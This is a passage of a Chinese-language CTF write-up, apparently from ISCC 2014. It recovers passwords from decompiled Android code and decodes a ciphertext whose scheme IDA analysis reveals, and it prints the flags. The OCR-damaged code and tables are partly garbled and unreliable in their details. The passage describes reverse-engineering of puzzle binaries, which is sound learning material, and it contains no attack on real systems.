android:layout_height="wrap_content" android:text="@string/w" />+
```

再到strings. xml中得到w→"w",d8→"\_",从而变量a和b被重新 赋值为"w"和"",变量c没有重新赋值,保持初始化的值""。从而 我们得到a()=" what\_bad\_luck\_recently",这就是第一层密码。第二层 密码就简单多了,注意到b.v(){return c;}=""。

```
public final String b()+
         -{1
              StringBuilder stringbuilder = (new StringBuilder(String.valueOf(a.j()))).append(a.o());+
             b_tmp = a;
              StringBuilder stringbuilder1 = stringbuilder.append(com.iscc.local.b.v()).append(a,j()).append(a,n());+
             b _tmp1 = a;
              StringBuilder stringbuilder2 = stringbuilder1. append(com. iscc. local. b. v()). append(a. b()). append(a. c()). append(b. b()).
             b tmp2 = a;4
              StringBuilder stringbuilder3 = stringbuilder2.append(com.iscc.local.b.v()).append(a.l()).append(a.m()).append(
             b tmp3 = a;
              String s = stringbuilder3.append(com.iscc.local.b.v()).toString();4
             StringBuilder stringbuilder4 = (new StringBuilder(String.valueOf(a.o()))).append(a.m());+
             b _tmp4 = a;↓
             StringBuilder stringbuilder5 = stringbuilder4.append(com.iscc.local.b.v()).append(a.e()).append(a.m());+
             b _tmp5 = a;4
                ringBuilder stringbuilder6 =
        ringbuilder5.append(com.iscc.local.b.v()).append(a.a()).append(a.l()).append(a.r()).append(a.o()).append(a.g()).appe
       f(0):
             b tmp6 = a;
              String s1 = stringbuilder6.append(com.iscc.local.b.v()).toString();
              StringBuilder stringbuilder7 = (new StringBuilder(String.valueOf(a.t()))).append(a.g()).append(a.c()).append(a
             b _tmp7 = a;4
             StringBuilder stringbuilder8 = stringbuilder7. append(com. iscc. local. b.v()). append(a.r()). append(a.m()). append(
             b tmp8 = a:4
              StringBuilder stringbuilder9 = stringbuilder8.append(com.iscc.local.b.v()).append(a.h()).append(a.c()).append
             b _tmp9 = a;4
               tring s2 = stringbuilder9.append(com.iscc.local.b.v()).toString();
             StringBuilder stringbuilder10 = (new StringBuilder(String.valueOf(a.i()))), append(a.j()), append(a.k()), append(
             b _tmp10 = a;4
              String s3 = stringbuilder10. append(com. iscc. local. b. v()). append(a. d()). append(a. p()). append(a. a()). append(a. s(
             return (new StringBuilder(String.valueOf(s))).append(s1).append(s2).append(s3).toString();+
                                                                                                                     'nΟ
         }↓
•
                                                         .....
```

很容易得到b()=" it is best not to do anything when you feel like crazy", 提交第二层密码就是Flag。 Flag: it is best not to do anything when you feel like crazy

秦国未来

粗看密文,发现每三位的数字基本上都是在100-255之间,不是三位的 有58,97,98,故在这三个数前面各添加1个0,得到 058128178205200226193178205200198197213225209168156150134117098097密文的长度也从69变成了72,刚好也是8的倍数。转成16进制得到 3a80b2cdc8e2c1b2cdc8c6c5d5e1d1a89c968675626165b1, 看不出是个什么 东西,拿到解密网站去解也没啥用。故转向附件中的Linux可执行文 件, IDA打开, 在sub\_821C函数中分析得出密文[i]=明文[i]+明文[i-1]。 拿到浏览器控制台计算: 4

| var a=n  | w Array(58,128,1<br>w Array():                                                                                                    | 78,205,200,226,1 | 193,178,205, | 200,198,197, | 213,225,209, | 168,156,150 | ,134,117, | 98,97,101 | ,177); |
|----------|----------------------------------------------------------------------------------------------------|------------------|--------------|--------------|--------------|-------------|-----------|-----------|--------|
| b[0]=a[( | 1;                                                                                                    |                  |              |              |              |             |           |           |        |
| for(var  | i=1;i <a.length;i< th=""><th>++){b[i]=a[i]-b]</th><th>i-1];}</th><th></th><th></th><th></th><th></th><th></th><th></th></a.length;i<>               | ++){b[i]=a[i]-b] | i-1];}       |              |              |             |           |           |        |
| for(var  | i=0;i <b.length;i< th=""><th>++){b[i]=String.</th><th>fromCharCod</th><th>e(b[i]);}</th><th></th><th></th><th></th><th></th><th></th></b.length;i<> | ++){b[i]=String. | fromCharCod  | e(b[i]);}    |              |             |           |           |        |
| "}"      |                                                                                                    |                  |              |              |              |             |           |           |        |
| b        |                                                                                                    |                  |              |              |              |             |           |           |        |
| [":", "  | ", "1", "a", "g"                                                                                                    | , "{", "F", "1", | "a", "g", "  | "_", "f", "c | ", "e", "_", | "I", "S",   | "C", "C", | "2", "0"  | , "1"  |
|          |                                                                                                    |                  |              |              |              |             |           |           |        |
|          |                                                                                                    |                  |              |              |              |             |           |           |        |

111

Flag: Flag\_for\_ISCC2014